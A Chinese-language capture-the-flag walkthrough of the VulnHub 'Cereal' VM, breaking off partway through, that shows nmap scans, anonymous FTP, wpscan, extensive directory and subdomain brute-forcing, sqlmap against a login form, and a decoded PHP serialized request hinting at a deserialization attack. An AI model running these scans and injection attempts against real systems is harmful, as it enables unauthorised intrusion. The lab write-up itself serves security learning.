1、环境介绍
靶场介绍:https://www.vulnhub.com/entry/cereal-1,703/
靶场下载:https://download.vulnhub.com/cereal/Cereal.ova
靶场难度:困难
发布日期:2021年5月29日
文件大小:1.1 GB
靶场作者:Thomas Williams
靶场描述:
- 这台机器与我的普通机器大不相同。它可能更现实,更不像CTF。不过,我将停止给我的盒子打分,因为对一个人来说困难的事情对另一个人来说容易,反之亦然。如果你觉得这很难,不要拖延。这只是每个人在某个时候都会跨越的一个学习步骤。这个盒子可能很硬——当然不适合初学者。我希望你能学到一些新东西。
- 慢慢来。要有耐心。一旦你打开了最初的外壳,就要花时间了解一下环境。
打靶耗时:12+小时,可以说每一步都很困难。。。另一方面也可以说很真实。。。而且网上教程有的部分都过时了,命令根本用不了,在此更新内容。
打靶关键:
- 子域名爆破、目录爆破,字典比较稀有,需要换很多字典
- 静态代码阅读 HTML 与 JS
- PHP 代码阅读、PHP 反序列化构造
- Linux 信息收集、软连接提权
2、主机发现与端口扫描
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:cb:7e:f5, IPv4: 192.168.56.3
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 3a:f9:d3:90:a4:64 (Unknown: locally administered)
192.168.56.43 08:00:27:b9:c5:ae PCS Systemtechnik GmbH3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.296 seconds (111.50 hosts/sec). 2 responded
- Nmap 执行结果中,端口状态后经常标记
tcpwrapped。tcpwrapped 表示服务器运行TCP_Wrappers服务。TCP_Wrappers 是一种应用级防火墙。它可以根据预设,对 SSH、Telnet、FTP 服务的请求进行拦截,判断是否符合预设要求。如果符合,就会转发给对应的服务进程;否则,会中断连接请求。
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# nmap -T4 -sC -sV -p- -A --min-rate=1000 192.168.56.43
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-27 09:24 EST
Nmap scan report for 192.168.56.43
Host is up (0.00054s latency).
Not shown: 65520 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 2 0 0 6 Apr 12 2021 pub
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.56.3
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
| 3072 00:24:2b:ae:41:ba:ac:52:d1:5d:4f:ad:00:ce:39:67 (RSA)
| 256 1a:e3:c7:37:52:2e:dc:dd:62:61:03:27:55:1a:86:6f (ECDSA)
|_ 256 24:fd:e7:80:89:c5:57:fd:f3:e5:c9:2f:01:e1:6b:30 (ED25519)
80/tcp open http Apache httpd 2.4.37
|_http-server-header: Apache/2.4.37 ()
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Apache HTTP Server Test Page powered by: Rocky Linux
139/tcp open tcpwrapped
445/tcp open tcpwrapped
3306/tcp open mysql?
| fingerprint-strings:
| NULL:
|_ Host '192.168.56.3' is not allowed to connect to this MariaDB server
11111/tcp open tcpwrapped
22222/tcp open tcpwrapped
|_ssh-hostkey: ERROR: Script execution failed (use -d to debug)
22223/tcp open tcpwrapped
33333/tcp open tcpwrapped
33334/tcp open tcpwrapped
44441/tcp open http Apache httpd 2.4.37
|_http-server-header: Apache/2.4.37 ()
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Site doesn`t have a title (text/html; charset=UTF-8).
44444/tcp open tcpwrapped
55551/tcp open tcpwrapped
55555/tcp open tcpwrapped
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port3306-TCP:V=7.94SVN%I=7%D=11/27%Time=6564A6B2%P=x86_64-pc-linux-gnu%
SF:r(NULL,4B,"G\0\0\x01\xffj\x04Host\x20'192\.168\.56\.3'\x20is\x20not\x20
SF:allowed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server");
MAC Address: 08:00:27:B9:C5:AE (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: UnixHost script results:
|_smb2-time: Protocol negotiation failed (SMB2)TRACEROUTE
HOP RTT ADDRESS
1 0.54 ms 192.168.56.43OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 62.26 seconds
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# nmap --script=vuln -p- 192.168.56.43
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-27 09:28 EST
Nmap scan report for 192.168.56.43
Host is up (0.00027s latency).
Not shown: 65520 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
|_http-trace: TRACE is enabled
|_http-stored-xss: Couldn·t find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn·t find any DOM based XSS.
|_http-csrf: Couldn·t find any CSRF vulnerabilities.
| http-enum:
| /blog/: Blog
| /admin/: Possible admin folder
| /admin/index.php: Possible admin folder
| /phpinfo.php: Possible information file
| /blog/wp-login.php: Wordpress login page.
|_ /icons/: Potentially interesting folder w/ directory listing
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3306/tcp open mysql
11111/tcp open vce
22222/tcp open easyengine
22223/tcp open unknown
33333/tcp open dgi-serv
33334/tcp open speedtrace
44441/tcp open unknown
44444/tcp open cognex-dataman
55551/tcp open unknown
55555/tcp open unknown
MAC Address: 08:00:27:B9:C5:AE (Oracle VirtualBox virtual NIC)Host script results:
|_smb-vuln-ms10-061: Could not negotiate a connection:SMB: Failed to receive bytes: TIMEOUT
|_samba-vuln-cve-2012-1182: Could not negotiate a connection:SMB: Failed to receive bytes: TIMEOUT
|_smb-vuln-ms10-054: falseNmap done: 1 IP address (1 host up) scanned in 171.94 seconds
3、端口访问
3.1、21端口 - FTP
- 发现 pub 目录里没有任何内容,应该是可以上传文件
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# ftp 192.168.56.43
Connected to 192.168.56.43.
220 (vsFTPd 3.0.3)
Name (192.168.56.43:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||16416|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 6 Apr 12 2021 pub
226 Directory send OK.
ftp> cd pub
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||5700|)
150 Here comes the directory listing.
226 Directory send OK.
3.2、22端口 - SSH
- 初步访问,查看是否有什么可利用的信息
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# ssh 192.168.56.43
The authenticity of host '192.168.56.43 (192.168.56.43)' can·t be established.
ED25519 key fingerprint is SHA256:Ij4laKBXscV6fC0U/SyRDXa+W6Fd+WoGxRh/x7gNpBI.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.56.43' (ED25519) to the list of known hosts.
root@192.168.56.43·s password:
Permission denied, please try again.
root@192.168.56.43·s password:
Permission denied, please try again.
root@192.168.56.43·s password:
root@192.168.56.43: Permission denied (publickey,gssapi-keyex,gssapi-with-mic,password).
3.3、80端口 - Web
- 目录扫描,发现是个 WordPress
# 基础小字典,初扫摸底
dirb http://192.168.56.43
# 较全面 conda activate py37
dirsearch -u http://192.168.56.43 -t 64 -e *
# 包含静态检查 conda activate py310
cd ~/dirsearch_bypass403 ; python dirsearch.py -u "http://192.168.56.43" -j yes -b yes
# 较全面 Plus conda activate py39
cd ~/soft/dirmap ; python3 dirmap.py -i http://192.168.56.43 -lcf
# 常规文件扫描
gobuster dir -u http://192.168.56.43 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x txt,php,html,conf -e -k -r -q
# 可执行文件扫描
gobuster dir -u http://192.168.56.43 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x js,aspx,cgi,sh,jsp -e -k -r -q
# 压缩包,备份扫描
gobuster dir -u http://192.168.56.43 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x rar,zip,7z,tar.gz,bak,txt,old,temp -e -k -r -q
- http://192.168.56.43/admin/
- http://192.168.56.43/blog/
- http://192.168.56.43/blog/wp-admin/
- http://192.168.56.43/cgi-bin/
- http://192.168.56.43/phpinfo.php
3.3.1、根据访问请求,添加 hosts
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali
......192.168.56.43 cereal.ctf
3.3.2、CMS - WordPress 扫描
- 获取用户名:
cereal - http://192.168.56.43/blog/xmlrpc.php
- http://192.168.56.43/blog/readme.html
- http://192.168.56.43/blog/wp-cron.php
- http://192.168.56.43/blog/wp-content/uploads/
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# wpscan --url http://192.168.56.43/blog/ --ignore-main-redirect --force -e --plugins-detection aggressive
_________________________________________________________________ _______ _____\ \ / / __ \ / ____|\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®\ \/ \/ / | ___/ \___ \ / __|/ _` | `_ \\ /\ / | | ____) | (__| (_| | | | |\/ \/ |_| |_____/ \___|\__,_|_| |_|WordPress Security Scanner by the WPScan TeamVersion 3.8.25Sponsored by Automattic - https://automattic.com/@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________[+] URL: http://192.168.56.43/blog/ [192.168.56.43]
[+] Started: Mon Nov 27 11:56:53 2023Interesting Finding(s):[+] Headers| Interesting Entries:| - Server: Apache/2.4.37 ()| - X-Powered-By: PHP/7.2.24| Found By: Headers (Passive Detection)| Confidence: 100%[+] XML-RPC seems to be enabled: http://192.168.56.43/blog/xmlrpc.php| Found By: Direct Access (Aggressive Detection)| Confidence: 100%| References:| - http://codex.wordpress.org/XML-RPC_Pingback_API| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/[+] WordPress readme found: http://192.168.56.43/blog/readme.html| Found By: Direct Access (Aggressive Detection)| Confidence: 100%[+] Upload directory has listing enabled: http://192.168.56.43/blog/wp-content/uploads/| Found By: Direct Access (Aggressive Detection)| Confidence: 100%[+] The external WP-Cron seems to be enabled: http://192.168.56.43/blog/wp-cron.php| Found By: Direct Access (Aggressive Detection)| Confidence: 60%| References:| - https://www.iplocation.net/defend-wordpress-from-ddos| - https://github.com/wpscanteam/wpscan/issues/1299[+] WordPress version 5.7.2 identified (Insecure, released on 2021-05-12).| Found By: Emoji Settings (Passive Detection)| - http://192.168.56.43/blog/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.2'| Confirmed By: Meta Generator (Passive Detection)| - http://192.168.56.43/blog/, Match: 'WordPress 5.7.2'[i] The main theme could not be detected.[+] Enumerating Vulnerable Plugins (via Aggressive Methods)Checking Known Locations - Time: 00:01:55 <============================> (6539 / 6539) 100.00% Time: 00:01:55
[+] Checking Plugin Versions (via Passive and Aggressive Methods)[i] No plugins Found.[+] Enumerating Vulnerable Themes (via Passive and Aggressive Methods)Checking Known Locations - Time: 00:00:16 <==============================> (624 / 624) 100.00% Time: 00:00:16[i] No themes Found.[+] Enumerating Timthumbs (via Passive and Aggressive Methods)Checking Known Locations - Time: 00:00:21 <============================> (2568 / 2568) 100.00% Time: 00:00:21[i] No Timthumbs Found.[+] Enumerating Config Backups (via Passive and Aggressive Methods)Checking Config Backups - Time: 00:00:00 <===============================> (137 / 137) 100.00% Time: 00:00:00[i] No Config Backups Found.[+] Enumerating DB Exports (via Passive and Aggressive Methods)Checking DB Exports - Time: 00:00:00 <=====================================> (71 / 71) 100.00% Time: 00:00:00[i] No DB Exports Found.[+] Enumerating Medias (via Passive and Aggressive Methods) (Permalink setting must be set to "Plain" for those to be detected)Brute Forcing Attachment IDs - Time: 00:02:32 <==========================> (100 / 100) 100.00% Time: 00:02:32[i] No Medias Found.[+] Enumerating Users (via Passive and Aggressive Methods)Brute Forcing Author IDs - Time: 00:00:53 <================================> (10 / 10) 100.00% Time: 00:00:53[i] User(s) Identified:[+] cereal| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)| Confirmed By: Login Error Messages (Aggressive Detection)[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register[+] Finished: Mon Nov 27 12:04:23 2023
[+] Requests Done: 10091
[+] Cached Requests: 4
[+] Data Sent: 2.786 MB
[+] Data Received: 1.375 MB
[+] Memory used: 234.262 MB
[+] Elapsed time: 00:07:29
3.3.3、信息整理
- 提示网站
正在从备份中恢复,应该有备份文件存在 - 上传目录中,没有任何文件












3.3.4、进一步目录扫描(啥也没扫出来)
# cgi-bin 可能有可以利用的脚本
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# gobuster dir -u http://192.168.56.43/cgi-bin -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x js,aspx,cgi,sh,jsp -e -k -r -q(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# gobuster dir -u http://192.168.56.43/blag -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x rar,zip,7z,tar.gz,bak,txt,old,temp -e -k -r -q
3.3.5、phpinfo 信息(没啥好利用的)
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# cd phpinfo_scanner(base) ┌──(root㉿kali)-[~/phpinfo_scanner] (๑•̀ㅂ•́)و✧
└─# python phpinfo.py http://192.168.56.43/phpinfo.php
+------------------------+------------------------------------------------------------------------------------------+
| Web Path | /var/www/html/phpinfo.php |
| Server IP | 192.168.56.43 |
| Software | Apache/2.4.37 () |
| PHP Version | 7.2.24 |
| System | Linux cereal.ctf 4.18.0-240.22.1.el8.x86_64 #1 SMP Mon Apr 12 04:29:16 UTC 2021 x86_64 |
| Server API | FPM/FastCGI |
| Registered PHP Streams | https, ftps, compress.zlib, php, file, glob, data, http, ftp, compress.bzip2, phar |
| Allow Url Include | Off, Off |
| Short Open Tag | Off, Off |
| Enable Dl | Off, Off |
| Open Basedir | no value, no value |
| Session | session.serialize_handler: php,php |
| | session.upload_progress.enabled: On,On |
| | session.upload_progress.cleanup: On,On |
| | session.upload_progress.name: PHP_SESSION_UPLOAD_PROGRESS,PHP_SESSION_UPLOAD_PROGRESS |
| Libxml Version | 2.9.7 |
| Disable Function | no value |
| Extentions | No Intrestring Ext |
+------------------------+------------------------------------------------------------------------------------------+
+----------------------------------------------------------------------+
| php 7.2: assert从函数变为语法结构,无法动态调用; 移除create_function |
+----------------------------------------------------------------------+
| SAPI为fpm,可能存在未授权访问漏洞 |
+----------------------------------------------------------------------+
| 支持phar协议,可扩展反序列化攻击面 |
+----------------------------------------------------------------------+
| libcurl支持gopher, dict协议 |
+----------------------------------------------------------------------+
| 可利用session.upload_progress上传临时文件然后包含 |
| 临时文件会立刻删除,需用条件竞争getshell |
+----------------------------------------------------------------------+
3.4、445端口 - Microsoft-DS
- 这是一个 Windows 的补丁?并不是常见的 SMB
3.5、3306端口 - MySQL
- 初步访问,连接受阻
3.6、44441端口 - Web
3.6.1、目录扫描
# 基础小字典,初扫摸底
dirb http://192.168.56.43:44441
# 较全面 conda activate py37
dirsearch -u http://192.168.56.43:44441 -t 64 -e *
# 包含静态检查 conda activate py310
cd ~/dirsearch_bypass403 ; python dirsearch.py -u "http://192.168.56.43:44441" -j yes -b yes
# 较全面 Plus conda activate py39
cd ~/soft/dirmap ; python3 dirmap.py -i http://192.168.56.43:44441 -lcf
# 常规文件扫描
gobuster dir -u http://192.168.56.43:44441 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x txt,php,html,conf -e -k -r -q
# 可执行文件扫描
gobuster dir -u http://192.168.56.43:44441 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x js,aspx,cgi,sh,jsp -e -k -r -q
# 压缩包,备份扫描
gobuster dir -u http://192.168.56.43:44441 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x rar,zip,7z,tar.gz,bak,txt,old,temp -e -k -r -q
- http://192.168.56.43:44441/index.html
- http://192.168.56.43:44441/cgi-bin/
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# gobuster dir -u http://192.168.56.43:44441/cgi-bin -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x js,aspx,cgi,sh,jsp -e -k -r -q
4、sqlmap 登录页面
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# sqlmap -o -u "http://192.168.56.43/admin/index.php" --batch -forms --level=3 --risk=3(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# sqlmap -r "login.txt" --level=3 --risk=3 --random-agent
5、子域名扫描
- 上面啥也没有,有配置了 hosts ,所以尝试扫描 子域名
- 网上教程都过时了。。。根本不能用。。。
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# gobuster dns -d cereal.ctf -r 192.168.56.43:44441 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 256
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Domain: cereal.ctf
[+] Threads: 256
[+] Resolver: 192.168.56.43:44441
[+] Timeout: 1s
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Starting gobuster in DNS enumeration mode
===============================================================
Found: secure.cereal.ctfFound: Secure.cereal.ctfProgress: 220560 / 220561 (100.00%)
===============================================================
Finished
===============================================================
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# gobuster vhost -u http://cereal.ctf:44441 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --append-domain --timeout 60s --random-agent -q | grep "Status: 200"
Found: secure.cereal.ctf:44441 Status: 200 [Size: 1538]
Found: Secure.cereal.ctf:44441 Status: 200 [Size: 1538]
- 新增 hosts
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali
......
192.168.56.43 cereal.ctf
192.168.56.43 secure.cereal.ctf

6、子域名
POST / HTTP/1.1
Host: secure.cereal.ctf:44441
Content-Length: 111
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://secure.cereal.ctf:44441
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36 Edg/119.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://secure.cereal.ctf:44441/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: closeobj=O%3A8%3A%22pingTest%22%3A1%3A%7Bs%3A9%3A%22ipAddress%22%3Bs%3A12%3A%22192.168.56.3%22%3B%7D&ip=192.168.56.3
- 解码:URL解码
序列化字符串
(crypto) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# ciphey -t 'O%3A8%3A%22pingTest%22%3A1%3A%7Bs%3A9%3A%22ipAddress%22%3Bs%3A12%3A%22192.168.56.3%22%3B%7D'
Possible plaintext: 'O:8:"pingTest":1:{s:9:"ipAddress";s:12:"192.168.56.3";}' (y/N): y
╭──────────────────────────────────────────────────────────────────────────────────────────────────────────────────╮
│ The plaintext is a Internet Protocol (IP) Address Version 4 │
│ Click here to view in browser https://www.shodan.io/host/O:8:"pingTest":1:{s:9:"ipAddress";s:12:"192.168.56.3";} │
│ │
│ Formats used: │
│ urlPlaintext: "O:8:"pingTest":1:{s:9:"ipAddress";s:12:"192.168.56.3";}" │
╰──────────────────────────────────────────────────────────────────────────────────────────────────────────────────╯

- 检测JS文件,是否有于反序列化相关的函数
- 暂时找不到用法,先搁置
6.1、目录扫描(用了一个比较稀有的字典)
# 基础小字典,初扫摸底
dirb http://secure.cereal.ctf:44441
# 较全面 conda activate py37
dirsearch -u http://secure.cereal.ctf:44441 -t 64 -e *
# 包含静态检查 conda activate py310
cd ~/dirsearch_bypass403 ; python dirsearch.py -u "http://secure.cereal.ctf:44441" -j yes -b yes
# 较全面 Plus conda activate py39
cd ~/soft/dirmap ; python3 dirmap.py -i http://secure.cereal.ctf:44441 -lcf
# 常规文件扫描
gobuster dir -u http://secure.cereal.ctf:44441 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x txt,php,html,conf -e -k -r -q
# 可执行文件扫描
gobuster dir -u http://secure.cereal.ctf:44441 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x js,aspx,cgi,sh,jsp -e -k -r -q
# 压缩包,备份扫描
gobuster dir -u http://secure.cereal.ctf:44441 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x rar,zip,7z,tar.gz,bak,txt,old,temp -e -k -r -q
# 换字典
gobuster dir -u http://secure.cereal.ctf:44441 -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -t 64 -e -k -r -q
- http://secure.cereal.ctf:44441/index
- http://secure.cereal.ctf:44441/index.php
- http://secure.cereal.ctf:44441/php
- http://secure.cereal.ctf:44441/style
- http://secure.cereal.ctf:44441/php.js
- http://secure.cereal.ctf:44441/cgi-bin/
- http://secure.cereal.ctf:44441/back_en
6.2、继续扫描二级目录
# 基础小字典,初扫摸底
dirb http://secure.cereal.ctf:44441/back_en
# 较全面 conda activate py37
dirsearch -u http://secure.cereal.ctf:44441/back_en -t 64 -e *
# 包含静态检查 conda activate py310
cd ~/dirsearch_bypass403 ; python dirsearch.py -u "http://secure.cereal.ctf:44441/back_en" -j yes -b yes
# 较全面 Plus conda activate py39
cd ~/soft/dirmap ; python3 dirmap.py -i http://secure.cereal.ctf:44441/back_en -lcf
# 常规文件扫描
gobuster dir -u http://secure.cereal.ctf:44441/back_en -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x txt,php,html,conf -e -k -r -q
# 可执行文件扫描
gobuster dir -u http://secure.cereal.ctf:44441/back_en -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x js,aspx,cgi,sh,jsp -e -k -r -q
# 压缩包,备份扫描
